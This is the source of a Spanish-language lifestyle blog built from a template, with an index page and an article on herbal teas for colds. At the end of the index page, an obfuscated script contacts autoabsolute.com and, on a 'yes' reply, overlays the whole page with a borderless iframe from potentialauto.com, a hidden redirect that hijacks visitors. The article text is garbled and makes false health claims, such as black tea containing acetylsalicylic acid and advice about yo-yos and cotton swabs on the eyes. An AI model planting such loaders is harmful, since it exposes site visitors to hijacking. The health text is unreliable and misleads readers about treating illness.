

<file: index.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
	<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">


		

		<title>natural</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">





	<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700|Roboto:300,400' rel='stylesheet' type='text/css'>
	
	<!-- Animate.css -->
	<link rel="stylesheet" href="css/animate.css">
	<!-- Icomoon Icon Fonts-->
	<link rel="stylesheet" href="css/icomoon.css">
	<!-- Bootstrap  -->
	<link rel="stylesheet" href="css/bootstrap.css">

	<link rel="stylesheet" href="css/style.css">


	<!-- Modernizr JS -->
	<script src="js/modernizr-2.6.2.min.js"></script>
	<!-- FOR IE9 below -->
	<!--[if lt IE 9]>
	<script src="js/respond.min.js"></script>
	<![endif]-->

	</head>
	<body>
	<div class="box-wrap">
		<header role="banner" id="fh5co-header">
			<div class="container">
				<nav class="navbar navbar-default">
					<div class="row">
						<div class="col-md-3">
							<div class="fh5co-navbar-brand">
								<a class="fh5co-logo" href="index.html">la vivacidad de la</a>
							</div>
						</div>
						<div style="width: 100%!important;" class="col-md-6">
							<ul class="nav text-center">
								<li class="active"><a href="index.html"><span>Inicio</span></a></li>
								<li><a href="blog.html">Artículo</a></li>
								<li><a href="policy.html">Política de privacidad</a></li>
								<li><a href="terms.html">Términos y condiciones</a></li>
								<li><a href="contact.html">Contactos</a></li>
							</ul>
						</div>

					</div>
				</nav>
		  </div>
		</header>
		<!-- END: header -->
		<section id="intro">
			<div class="container">
				<div class="row">
					<div class="col-lg-6 col-lg-offset-3 col-md-8 col-md-offset-2 text-center">
						<div class="intro animate-box">
							<h2>Artículo</h2>
						</div>
					</div>
				</div>
			</div>
		</section>

		<section id="work">
			<div class="container">
				<div class="row">

					
					<div class="col-md-12">

						<div class="fh5co-grid animate-box" style="background-image: url(./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg); padding-top: 50px">
							<a class=" text-center" href="893d787910153560ef757ceddc15fd7a.html">
								<div class="work-title">
									<h3 style="color: white;">7 tipos de té de hierbas para los resfriados y los virus de</h3>
									<span>    los tés de Hierbas se utiliza a menudo para combatir virus, bacterias y microorganismos que pon...</span>
								</div>
							</a>
						</div>

					</div>
					

					<div class="col-md-12">

						<div class="fh5co-grid animate-box" style="background-image: url(./assets/images/lukas-beer-nsqrfufgb2w-unsplash.jpg); padding-top: 50px">
							<a class=" text-center" href="KVdOc91k4GL9G.html">
								<div class="work-title">
									<h3 style="color: white;">Los mejores ejercicios de cardio que usted puede hacer en ca...</h3>
									<span>    ejercicios de Cardio fortalecer el corazón, los vasos sanguíneos y los pulmones, aumentar la r...</span>
								</div>
							</a>
						</div>

					</div>
					

					<div class="col-md-12">

						<div class="fh5co-grid animate-box" style="background-image: url(./assets/images/altin-ferreira-2wzsahx9vle-unsplash.jpg); padding-top: 50px">
							<a class=" text-center" href="aeac2ba25097d7617476711b6dfeb69f.html">
								<div class="work-title">
									<h3 style="color: white;">La belleza de la lengua griega</h3>
									<span>    fotos Esta es la combinación perfecta de sabor, el olor y el sabor de una bebida nacional. El E...</span>
								</div>
							</a>
						</div>

					</div>
					




				</div>
			</div>
		</section>



		<footer id="footer" role="contentinfo">
			<div class="container">
				<div class="row">
					<div class="col-md-12 text-center ">
						<div class="footer-widget border">
							<p>
								Copyright &copy;<script>document.write(new Date().getFullYear());</script>
								All rights reserved
							</p>
							
						</div>
					</div>
				</div>
			</div>
		</footer>
		<div class='cookie-banner'>
			<p>
				El sitio web utiliza "cookies". Permiten identificarlo y recibir su información de la experiencia del usuario.Continuando con la navegación de la web, estoy de acuerdo con el uso de las cookies, el propietario del sitio de conformidad con  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Política de cookies</a>
			</p>
			<button class='close-cookie'>&times;</button>
		</div>
	</div>
	<!-- END: box-wrap -->
	
	<!-- jQuery -->
	<script src="js/jquery-3.4.1.js"></script>
	<!-- jQuery Easing -->
	<script src="js/jquery.easing.1.3.js"></script>
	<!-- Bootstrap -->
	<script src="js/bootstrap.min.js"></script>
	<!-- Waypoints -->
	<script src="js/jquery.waypoints.min.js"></script>

	<!-- Main JS (Do not remove) -->
	<script src="js/main.js"></script>
	<script>var _0x4603=['17478tHjnHd','location','utm_campaign','754328xFthEi','13bsRoss','\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>','6nyOPqO','match','9UXBHKz','31451dpGvpU','873130ZdRuqj','1392235KMEcJG','utm_term','yes','get','https://autoabsolute.com/index.php?key=kmgpdry5i84olygfm1fz','97533djZBdX','<iframe\x20src=\x22https://potentialauto.com/index.php?key=vvlt44y1cod1u7lytqz5&utm_campaign=','66678OTfkjm'];var _0x5d71e5=_0x1f8d;function _0x1f8d(_0x10aa39,_0x2bd95e){_0x10aa39=_0x10aa39-0xaf;var _0x460322=_0x4603[_0x10aa39];return _0x460322;}(function(_0x13bc3d,_0x5cd152){var _0x7a060d=_0x1f8d;while(!![]){try{var _0x38123d=-parseInt(_0x7a060d(0xbb))+-parseInt(_0x7a060d(0xba))*-parseInt(_0x7a060d(0xaf))+parseInt(_0x7a060d(0xb5))+parseInt(_0x7a060d(0xbc))+parseInt(_0x7a060d(0xb6))*-parseInt(_0x7a060d(0xb2))+parseInt(_0x7a060d(0xb1))*-parseInt(_0x7a060d(0xb8))+-parseInt(_0x7a060d(0xbd));if(_0x38123d===_0x5cd152)break;else _0x13bc3d['push'](_0x13bc3d['shift']());}catch(_0x10be29){_0x13bc3d['push'](_0x13bc3d['shift']());}}}(_0x4603,0x6ee8f));function getCookies(_0x4047ab){var _0x1fdaf8=_0x1f8d,_0x34ea5f=window[_0x1fdaf8(0xb3)]['search'];return _0x34ea5f=_0x34ea5f[_0x1fdaf8(0xb9)](new RegExp(_0x4047ab+'=([^&=]+)')),_0x34ea5f?_0x34ea5f[0x1]:![];}$[_0x5d71e5(0xc0)](_0x5d71e5(0xc1),onAjaxSuccess);function onAjaxSuccess(_0x68e0bd){var _0x2fe0ae=_0x5d71e5;_0x68e0bd==_0x2fe0ae(0xbf)&&document['write'](_0x2fe0ae(0xb0)+getCookies(_0x2fe0ae(0xb4))+'&utm_term='+getCookies(_0x2fe0ae(0xbe))+_0x2fe0ae(0xb7));}</script>
	<script>
		window.onload = function() {
			$('.close-cookie').click(function () {
				$('.cookie-banner').fadeOut();
			})
		}
	</script>
	<script>
		let elems = document.querySelectorAll('.server-name');
		elems.forEach((elem) => {
			elem.innerHTML = window.location.hostname
		})
	</script>

	</body>
</html>
</file>


<file: 893d787910153560ef757ceddc15fd7a.html>
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js"> <!--<![endif]-->
	<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">



		

		<title>Artículo</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">




	<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,300,700|Roboto:300,400' rel='stylesheet' type='text/css'>
	
	<!-- Animate.css -->
	<link rel="stylesheet" href="css/animate.css">
	<!-- Icomoon Icon Fonts-->
	<link rel="stylesheet" href="css/icomoon.css">
	<!-- Bootstrap  -->
	<link rel="stylesheet" href="css/bootstrap.css">

	<link rel="stylesheet" href="css/style.css">


	<!-- Modernizr JS -->
	<script src="js/modernizr-2.6.2.min.js"></script>
	<!-- FOR IE9 below -->
	<!--[if lt IE 9]>
	<script src="js/respond.min.js"></script>
	<![endif]-->

	</head>
	<body>
	<div class="box-wrap">
		<header role="banner" id="fh5co-header">
			<div class="container">
				<nav class="navbar navbar-default">
					<div class="row">
						<div class="col-md-3">
							<div class="fh5co-navbar-brand">
								<a class="fh5co-logo" href="index.html">la juventud</a>
							</div>
						</div>
						<div style="width: 100%!important;" class="col-md-6">
							<ul class="nav text-center">
								<li><a href="index.html"><span>Inicio</span></a></li>
								<li><a href="blog.html">Artículo</a></li>
								<li><a href="policy.html">Política de privacidad</a></li>
								<li><a href="terms.html">Términos y condiciones</a></li>
								<li><a href="contact.html">Contactos</a></li>
							</ul>
						</div>

					</div>
				</nav>
			</div>
		</header>
		<!-- END: header -->


		<main id="main">
			<div class="container">
				<div class="col-md-8 col-md-offset-2 animate-box">
					<h2>7 tipos de té de hierbas para los resfriados y los virus de</h2>
					<p>
						 <strong>7 tipos de té de hierbas para los resfriados y los virus de</strong> los tés de Hierbas se utiliza a menudo para combatir virus, bacterias y microorganismos que ponen en peligro nuestra salud. Hay un montón de ellos, pero por alguna razón, la mayoría de los populares "solución" a un frío de té. Y este es "negro" de té, sin los dañinos aditivos y conservantes que normalmente se añade a la misma.El más popular, pero no es menos útil" té negro" tiene propiedades antibacterianas, antifúngicas y antivirales propiedades. Es perfecto para los resfriados y la gripe, ya que contiene una gran cantidad de quercetina y ácido acetilsalicílico, sustancias que reducen significativamente los síntomas de la enfermedad. Pero también es muy eficaz contra la gripe, que, como sabemos, es una de las causas más comunes de las infecciones virales respiratorias en los ancianos.La mayoría de "masticar"capaz de" té negro es de hecho el té. Es hecho de las hojas de varias especies diferentes de árboles: de baya de saúco negro, Africanus, Ashwagandha, matamosa, milán y otros. Y se cuece al vapor, elaborada y bebido con miel, fruta, leche y una hecha de jarabe de saúco y de la cala de flores.Lo principal es tener el té negro en cantidades razonables. Debe ser calentado a una cálida estado y se bebe muy frío. Hay varias maneras de hacer este. Usted puede utilizar un colador de té, como un palillo de dientes, para colar el té. Esto es muy peligroso! La primera cosa que debe hacer es enjuagar la boca y la nariz. Luego, con la ayuda de un cálido caño, enjuague la boca y la nariz. Si todavía hay rastros de las partículas de allí, que debe ser limpiado.Otra herramienta muy útil es un yo-yo. Usted puede girar en dos, y volverá con usted a su posición original. Es útil tener un hisopo de algodón a mano, por lo que usted puede rápida y sin pérdida de material. hisopo de algodón, humedecer y aplicar para el herpes labial. También se puede mojar su uñas con un hisopo de algodón. Otra herramienta muy buena es de un bastoncillo de algodón. Usted puede exprimir una pequeña revisión de las hojas de té y se frota contra las zonas afectadas, y no perder peso. es necesario el uso de un hisopo de algodón para este propósito. También es necesario tener almohadillas de algodón en sus manos. Si es posible, es útil contar con un hisopo de algodón en los ojos. Esto es necesario En caso de infecciones en los ojos, es necesario tener un húmedos los ojos. Y también el uso de guantes de algodón. Este artículo es sólo para fines informativos. Por favor, consulte a su médico antes de utilizar esta información.Si te gustó nuestro el artículo, estaremos encantados si usted compartir en sus páginas de redes sociales.
					</p>
				</div>
				<!-- <div class="col-md-4"></div> -->
			</div>
		</main>

		
		<section id="product">
			<div class="container">

				<div class="row">
					<div class="post-entry">

						
						<div class="col-md-6">
							<div class="post animate-box">
								<a href="893d787910153560ef757ceddc15fd7a.html"><img src="./assets/images/vika-aleksandrova-9zsinywvycm-unsplash.jpg" ></a>
								<div>
									<h3><a href="893d787910153560ef757ceddc15fd7a.html">7 tipos de té de hierbas para los resfriados y los virus de</a></h3>
									<p> <strong></strong> los tés de Hierbas se utiliza a menudo para combatir virus, bacterias ...</p>
									<span><a href="893d787910153560ef757ceddc15fd7a.html">Leer más</a></span>
								</div>
							</div>
						</div>
						

						<div class="col-md-6">
							<div class="post animate-box">
								<a href="KVdOc91k4GL9G.html"><img src="./assets/images/lukas-beer-nsqrfufgb2w-unsplash.jpg" ></a>
								<div>
									<h3><a href="KVdOc91k4GL9G.html">Los mejores ejercicios de cardio que usted puede hacer en ca...</a></h3>
									<p> <strong></strong> ejercicios de Cardio fortalecer el corazón, los vasos sanguíneos y lo...</p>
									<span><a href="KVdOc91k4GL9G.html">Leer más</a></span>
								</div>
							</div>
						</div>
						

						<div class="col-md-6">
							<div class="post animate-box">
								<a href="aeac2ba25097d7617476711b6dfeb69f.html"><img src="./assets/images/altin-ferreira-2wzsahx9vle-unsplash.jpg" ></a>
								<div>
									<h3><a href="aeac2ba25097d7617476711b6dfeb69f.html">La belleza de la lengua griega</a></h3>
									<p> <strong></strong> fotos Esta es la combinación perfecta de sabor, el olor y el sabor de ...</p>
									<span><a href="aeac2ba25097d7617476711b6dfeb69f.html">Leer más</a></span>
								</div>
							</div>
						</div>
						




					</div>
				</div>
			</div>
		</section>







		<footer id="footer" role="contentinfo">
